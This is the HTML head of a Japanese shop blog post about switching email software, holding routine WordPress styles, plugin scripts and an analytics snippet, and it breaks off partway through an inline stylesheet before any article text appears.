

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/25077
body_size: 16755
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>メールソフトの切り替え | ボディサポートショップアベ</title>
<meta name="description" content="2020-02-14(金)今朝8時、岡崎の空です。(撮影・店の屋上から)今日の昼食は蕎麦打ち愛好家Tさん(岡崎市)からいただいた手打ち蕎麦。打ちたての蕎麦はひと味もふた味も違う。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="25077" data-token="f9cb5f8f11" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; メールソフトの切り替え のコメントのフィード" href="https://www.bss-abe.co.jp/archives/25077/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F25077" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F25077&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/25077" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/25077" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=25077' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
